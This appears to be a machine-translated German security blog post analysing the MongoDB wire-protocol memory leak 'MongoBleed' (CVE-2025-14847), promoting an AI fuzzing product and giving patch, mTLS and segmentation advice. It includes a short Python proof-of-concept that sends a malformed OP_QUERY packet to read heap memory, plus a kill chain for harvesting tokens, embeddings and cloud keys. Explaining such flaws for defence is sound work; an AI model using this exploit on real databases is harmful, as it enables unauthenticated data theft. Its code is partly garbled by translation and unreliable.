

In der architektonischen Entwicklung des Jahres 2026 wird die Vektor-Datenbank hat sich zum Hippocampus des KI-Gehirns von Unternehmen entwickelt. Er speichert den Kontext, die Geschichte und das private Wissen, das die großen Sprachmodelle (LLMs) antreibt. Doch die Offenlegung von CVE-2025-14847-grimmig synchronisiert "MongoBleed" durch die offensive Sicherheitsgemeinschaft - zeigt, dass dieser Hippocampus blutet.

Es handelt sich nicht um eine SQL-Injection oder eine Fehlkonfiguration. Es ist eine Ausfall des Binärprotokolls innerhalb der MongoDB-Engine selbst (CVSS 9.1). Die Schwachstelle ermöglicht es nicht authentifizierten Angreifern, einen Boundary-Check-Fehler im BSON-Parser auszunutzen, indem sie den Server dazu bringen, Teile des rohen Prozessspeichers zurückzusenden.

Für den hartgesottenen KI-Sicherheitsingenieur sind die Folgen katastrophal: Die Erinnerung ist die neue Datenpanne. Wenn ein Angreifer den Heap Ihrer MongoDB-Instanz lesen kann, kann er Ihre Embeddings rekonstruieren, Session Tokens stehlen und den Rohtext Ihrer RAG-Wissensdatenbank exfiltrieren, ohne jemals eine Abfrage auszuführen. Dieser Artikel führt eine forensische Analyse des Wire Protocol-Fehlers durch und skizziert die Verteidigungsstrategie für hochwertige KI-Infrastrukturen.

Vulnerability Intelligence Card

| Metrisch | Intelligenz Detail |

|---|---|

| CVE-Bezeichner | CVE-2025-14847 ("MongoBleed") |

| Zielkomponente | MongoDB-Server (Wire-Protokoll / BSON-Parser) |

| Betroffene Versionen | MongoDB 7.0.x vor 7.0.12, 8.0.x vor 8.0.2 |

| Klasse der Anfälligkeit | Lesen außerhalb des zulässigen Bereichs (CWE-125) |

| CVSS v3.1 Bewertung | 9.1 (Kritisch) (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H) |

| Angriffsvektor | Missgebildet OP_MSG oder OP_QUERY Pakete |

Technische Vertiefung: Das Ghost-in-the-Wire-Protokoll

MongoDB kommuniziert über ein leichtgewichtiges, TCP-basiertes Binärprotokoll, das als Kabel-Protokoll. Die Daten werden serialisiert in BSON (Binäres JSON). Die Effizienz dieses Protokolls beruht auf expliziten Längenheadern.

Die Ursache von CVE-2025-14847 liegt in einem klassischen "Trust but Don't Verify"-Fehler innerhalb der Nachrichtenverarbeitungsschleife, der insbesondere die Verarbeitung von OP_MSG (OpCode 2013) oder Legacy OP_QUERY (OpCode 2004) Pakete.

1. Die Anatomie eines missgebildeten Pakets

Eine Standard-MongoDB-Nachricht besteht aus einer Kopfzeile (MsgHeader), gefolgt von dem Körper.

messageLength(int32): Die Gesamtgröße der Nachricht.requestID(int32): Bezeichner.responseTo(int32): Request ID, auf die diese Nachricht antwortet.opCode(int32): Typ der Anfrage.

Der Makel: In den betroffenen Versionen liest der Netzwerk-Listener die messageLength vom Socket und weist einen Puffer zu. Beim Parsen der internen BSON-Dokumente innerhalb des Bodys entsteht jedoch eine Diskrepanz, wenn das interne Längenfeld des BSON-Dokuments angibt, kleiner als der Puffer zu sein, oder wenn die messageLength behauptet, größer zu sein als die tatsächlich gesendeten Daten (in bestimmten Fragmentierungsszenarien).

2. Forensische Logik-Rekonstruktion (C++ Pseudocode)

Die Schwachstelle manifestiert sich bei der Erstellung einer Fehlerantwort oder einer Statusantwort.

C++

`// Konzeptuelle verwundbare Logik in message_handling.cpp void dispatchMessage(Message& message) { const char* data = message.body(); int32_t claimed_len = message.header().dataLen();

// FATAL FLAW: Der Parser nimmt an, dass der Puffer ausschließlich

// die durch das gültige BSON-Objekt definierten Daten enthält.

// Wenn das BSON-Objekt falsch geformt ist (z.B. vorzeitig endet),

// könnte ein nachfolgendes memcpy für die Antwort überlesen werden.

BSONObj command = BSONObj(data); // Validiert die Grundstruktur

if (befehl.isEmpty()) {

// ERROR PATH: Bei der Erzeugung des Fehlerprotokolls oder der Antwort,

// versucht die Engine, den "schlechten" Befehl als Echo auszugeben.

// Es liest 'claimed_len' Bytes aus 'data' und ignoriert, dass

// 'data' könnte auf einen Puffer zeigen, der kleiner als 'claimed_len' ist

// oder liest tatsächlich in den nächsten Heap-Chunk.

reply.append("bad_cmd", get_raw_bytes(data, claimed_len)); // LEAK

}

}`

Dies ermöglicht es dem Angreifer, die Größe des Speicherlesefensters (bis zu 64 KB in einigen Fällen) durch Manipulation der messageLength Kopfzeile und bietet eine minimale Nutzlast.

Die Tötungskette: Ausbluten der Datenbank

Im Gegensatz zu einem Absturz (DoS) ist das Ziel hier die Datenextraktion. Der Angriff erfolgt geräuschlos; die Protokolle zeigen zwar "Ungültige BSON"-Fehler, aber die Daten haben den Socket bereits verlassen.

Phase 1: Der Händedruck

Der Angreifer stellt eine rohe TCP-Verbindung zum MongoDB-Port (Standard 27017) her. Es ist kein Authentifizierungs-Handshake (SASL/SCRAM) erforderlich, um die anfällige Parsing-Logik zu erreichen, da der Server das Paket parsen muss, um festzustellen, ob es braucht Authentifizierung.

Phase 2: Die Bleed-Nutzlast

Der Angreifer sendet ein Paket mit einem legitimen Header, aber einem abgeschnittenen BSON-Body.

Python PoC Logik:

Python

Socket importieren Struktur importieren

def exploit_mongobleed(ziel_ip, port=27017): # 1. Konstruieren Sie den fehlerhaften Header # MsgLen=1024 (Claimed), ReqID=1, ResTo=0, OpCode=2004 (OP_QUERY) # Wir beanspruchen 1024 Bytes, aber wir werden weit weniger senden. header = struct.pack("<iiii", 1024, 1, 0, 2004)

# 2. Die Nutzlast: Minimaler BSON

# Gerade genug, um die erste Prüfung zu bestehen, aber unvollständig

Nutzlast = b"\\x05\\x00\\x00\x00\\x00\\x00"

# 3. Senden des Triggers

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ziel_ip, port))

s.send(header + payload)

# 4. Empfangen des Anzapfens

# Der Server antwortet mit einem Fehlerobjekt, das den

# "Kontext" der fehlerhaften Anfrage enthält, der nun auch den angrenzenden Heap-Speicher umfasst.

Daten = s.recv(4096)

return data`

Phase 3: Die Ernte

Die Nutzlast der Antwort enthält binären Müll, gefolgt von strukturierten Daten. Der Angreifer führt eine String-Analyse oder eine Entropie-Analyse an diesem Dump durch. In einer RAG-Produktionsumgebung enthält dieser Heap-Dump häufig:

- Entschlüsselte BSON-Dokumente: Die letzten Abfrageergebnisse werden im Speicher zwischengespeichert.

- Vektorielle Schwebekörper: Sequenzen von Gleitkommazahlen, die die Einbettungen privater Dokumente darstellen.

- Authentifizierungs-Nonces: Salt- und Challenge-Daten für die Sitzungen anderer Benutzer.

Analyse der Auswirkungen: Warum RAG-Systeme besonders verwundbar sind

Bei herkömmlichen Webanwendungen könnte ein Speicherleck einen Passwort-Hash offenlegen. Bei KI-Anwendungen ist der Speicherkontext viel umfangreicher.

- Kontext Fenster undicht: RAG-Systeme laden ständig große Textabschnitte (Context Windows) in den Speicher, um Einbettungen zu erzeugen oder den LLM zu füttern. MongoBleed ermöglicht es Angreifern, diesen Strom abzufangen und so den "Denkprozess" der KI zu belauschen.

- Risiken der Vektorinversion: Während es schwierig ist, eine Einbettung in exakten Text umzukehren, können Angreifer durch die Weitergabe der rohen Vektoren ein "Schattenmodell" trainieren, das sich der geschützten Wissensbasis annähert.

- Schlüssel für die Infrastruktur: MongoDB-Prozesse speichern häufig Cloud-Provider-Schlüssel (AWS_ACCESS_KEY_ID) oder KMS-Schlüssel in Umgebungsvariablen, die in den Prozessadressraum eingeblendet werden. Ein Heap-over-read kann diese Umgebungsblöcke erreichen.



KI-gesteuerte Verteidigung: Der sträfliche Vorteil

Die Erkennung von CVE-2025-14847 ist ein Alptraum für Standard-Schwachstellen-Scanner. Sie arbeiten auf der HTTP-/Anwendungsebene und interpretieren binäre Protokollfehler als "Dienst nicht verfügbar" und nicht als "Schwachstelle bestätigt".

Dies ist der Ort, an dem Penligent.ai definiert die Sicherheit von Infrastrukturen neu. Penligent nutzt Protokollbewusstes AI-Fuzzing:

1. Binäres Protokoll - Verstehen

Die Agenten von Penligent sind nicht auf Textprotokolle beschränkt. Sie parsen und konstruieren BSON-Strukturen. Die KI generiert Tausende von gültigen, aber fehlerhaften Wire Protocol-Paketen, die speziell auf die Randbedingungen des messageLength Feld.

2. Heuristische Leckerkennung

Anstatt nach einem Versionsbanner zu suchen (der gefälscht werden kann), analysiert Penligent die binäre Antwort.

- Entropie-Analyse: Es erkennt Blöcke mit hoher Entropie, die eher Speicherabzügen als strukturierten BSON-Fehlermeldungen ähneln.

- Mustervergleiche: Es durchsucht die Antwort nach empfindlichen Mustern (z. B.,

sk-für API-Schlüssel, JSON-Strukturen aus anderen Sitzungen), die niemals in einer Fehlerantwort erscheinen sollten.

3. Zerstörungsfreie Validierung

Penligent verifiziert die Schwachstelle, indem es den "Bleed"-Effekt erkennt, ohne den Datenbankdienst zum Absturz zu bringen. Es liefert ein definitives Urteil "verwundbar", das auf dem Vorhandensein von Artefakten des ausgelaufenen Speichers basiert, und eliminiert falsch-positive Ergebnisse in Verbindung mit generischen Timeouts.

Handbuch zur Wiederherstellung und Härtung

Wenn Sie selbst gehostetes MongoDB für Ihre KI-Workloads verwenden, ist sofortiges Handeln erforderlich.

1. Upgrade (Die einzige Lösung)

Upgrade auf MongoDB 7.0.12 oder 8.0.2 sofort. Der Patch führt eine strenge Überprüfung der Grenzen in der Nachricht Klassenkonstruktor und die BSON-Validierungslogik.

2. Gegenseitiges TLS (mTLS) erzwingen

Der wirksamste Schutz vor Exploits auf Protokollebene besteht darin, zu verhindern, dass die Verbindung jemals den Parser erreicht.

- Konfiguration: Konfigurieren Sie

net.tls.mode: requireTLSundnet.tls.CAFile. - Wirkung: Der Angreifer kann das fehlerhafte Wire Protocol-Paket nicht senden, da er den TLS-Handshake ohne ein gültiges, von Ihrer internen CA signiertes Client-Zertifikat nicht abschließen kann.

3. Netzsegmentierung

Isolieren Sie Ihre Vector Datenbank. Sie sollte niemals aus dem öffentlichen Internet oder gar dem allgemeinen Mitarbeiternetz erreichbar sein. Nur die spezifischen IPs der RAG-Applikationsserver (Orchestratoren) sollten über allow-lists Zugriff haben.

Schlussfolgerung

CVE-2025-14847 (MongoBleed) erinnert uns eindringlich daran, dass die "Datenschicht" der weiche Unterbauch der KI-Revolution ist. Während wir Leitplanken für LLMs bauen, dürfen wir nicht vergessen, die Türen zur Bibliothek zu verschließen.

Für den Elitesicherheitsingenieur ist die Lektion klar: Protokollsicherheit ist Datensicherheit. Wir müssen die Integrität des Binäraustauschs, der unser wertvollstes Wissen transportiert, validieren. Nutzen Sie KI-gestütztes Fuzzing, um diese Lecks zu finden, bevor sie zu einer Flut werden.